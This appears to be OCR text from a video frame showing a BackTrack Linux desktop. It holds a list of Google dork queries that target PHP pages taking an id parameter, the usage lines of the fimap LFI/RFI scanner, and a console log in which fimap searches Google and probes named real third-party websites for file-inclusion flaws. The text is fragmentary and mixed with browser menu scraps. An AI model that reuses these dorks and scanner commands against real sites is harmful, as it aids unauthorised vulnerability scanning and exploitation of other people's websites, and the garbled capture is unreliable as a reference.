 inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
R1
console
./fimap.py -m -l '/tmp/urllist.txt'
3. Scan Google search results for FI errors:
./fimap.py -g -q 'inurl:include.php'
4. Harvest all links of a webpage with recurse level of 3 and
write the URLs to /tmp/urllist
./fimap.py -H -u 'http://localhost' -d 3 -w /tmp/urllist
root@whydah:/exile/fimap# ./fimap.py -g -q inurl:gallery.php?id=
fimap v.08.1 by Iman Karim - Automatic LFI/RFI scanner and exploiter
[INFO] 3 plugins loaded.
GoogleScanner is searching for Query: 'inurl:gallery.php?id='
Querying Google Search: 'inurl:gallery.php?id=' with max pages 10...
[PAGE 1]
[OUT] Parsing URL 'http://www.michaelkenna.net/gallery.php?id=11'...
[INFO] Fiddling around with URL...
[OUT] Parsing URL 'http://www.michaelkenna.net/gallery.php?id=8'...
[INFO] Fiddling around with URL...
[OUT] Parsing URL 'http://www.melbournefineart.com.au/gallery.php?id=18'...
[INFO] Fiddling around with URL...
[PAGE 2]
[OUT] Parsing URL 'http://www.breenspace.com/artists/gallery.php?id=6&gid=5&iid=
5'...
[INFO] Fiddling around with URL...
[OUT] Parsing URL 'http://www.nilswogram.com/public/gallery.php?id=5'...
[INFO] Fiddling around with URL...
back|track
codename [whydah]
GNU IceCat
dit View History Bookmarks Tools Help
http://www.melbournefineart.com.au/gallery.php?id=18
wogram - trombone
(Untitled)